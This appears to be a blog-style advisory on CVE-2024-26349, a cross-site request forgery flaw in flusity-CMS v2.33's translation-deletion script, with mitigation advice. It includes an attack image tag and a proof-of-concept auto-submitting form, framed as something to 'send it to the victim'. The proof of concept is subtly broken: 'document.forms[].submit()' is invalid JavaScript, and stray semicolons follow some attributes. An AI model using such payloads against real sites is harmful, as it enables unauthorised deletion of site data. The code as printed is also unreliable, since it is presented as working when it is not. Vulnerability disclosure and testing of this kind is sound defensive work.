In early 2024, security researchers discovered a serious vulnerability in flusity-CMS v2.33, a popular content management system. This issue, identified as CVE-2024-26349, exposes sites using flusity-CMS to Cross-Site Request Forgery (CSRF) attacks via the /core/tools/delete_translation.php component. Let’s break down what this means, how it can be exploited, and what you need to know to secure your CMS installation.
What is CSRF?
Cross-Site Request Forgery (CSRF) is a web security vulnerability that tricks users into submitting requests they did not intend. If a logged-in user is tricked into clicking a malicious link or loading a crafted website, their browser might perform actions (like deleting data) *without their consent*, if the app fails to check where the request truly comes from.
Exploit in flusity-CMS
flusity-CMS v2.33 did not properly verify the origin of requests in the /core/tools/delete_translation.php script. As a result, an attacker could trick a logged-in admin user into deleting translation entries by simply visiting a malicious webpage.
Imagine an attacker sends an admin user a link or embeds an image on a forum or email like this
<!-- Malicious HTML page -->
<img src="https://target-flusity-cms.example.com/core/tools/delete_translation.php?id=2">;
If an administrator is logged into the CMS, visiting this page will cause their browser to *automatically* send a request to the CMS to delete the translation with ID 2—no confirmation, no warning.
Proof-of-Concept Exploit
Here's a simple proof-of-concept CSRF exploit. This form auto-submits a request to delete a translation:
<!-- Save this as csrf.html and send it to the victim -->
<html>
<body>
<form action="https://target-flusity-cms.example.com/core/tools/delete_translation.php"; method="POST">
<input type="hidden" name="id" value="2">
</form>
<script>
document.forms[].submit();
</script>
</body>
</html>
When the victim opens this page, it instantly submits a POST request to the vulnerable script.
- Since the victim is logged in, the CMS processes this request as if it was made intentionally, deleting the translation record with ID 2.
Why Does This Happen?
The root issue is lack of CSRF protection. Modern web apps usually include a “token” in forms, a secret string checked by the server before performing an action. flusity-CMS v2.33 didn’t include such tokens in the delete translation workflow.
Potential Impact
- Loss of Data: Attackers could delete multiple translation entries, damaging site functionality and content.
If You Use flusity-CMS v2.33
1. Update the CMS: Check for and apply updates or patches from the vendor.
2. Implement CSRF Tokens: If an update is not available, secure all forms and sensitive actions with CSRF tokens and verify them server-side.
3. Restrict Referrers: For extra safety, check the HTTP 'Origin' or 'Referer' headers before processing any destructive actions.
4. Limit Admin Sessions: Reduce risk by limiting administrator sessions and using strong browser security settings.
Detection & Testing
You can test your site by attempting the exploit above while logged in as an admin in a different tab. If the translation entry is deleted, your site is vulnerable.
For more advanced testing, use tools like Burp Suite to craft CSRF payloads and analyze responses.
References
- NVD Entry for CVE-2024-26349
- Cross-Site Request Forgery (CSRF) Explained – OWASP
- flusity-CMS Homepage
Conclusion
CVE-2024-26349 is a textbook example of why CSRF protections are essential in any web application — especially admin panels. If you run flusity-CMS v2.33 or below, check your site, install updates, and never underestimate the harm of a missing security token.
Timeline
Published on: 02/22/2024 14:15:47 UTC
Last modified on: 08/14/2024 16:35:09 UTC
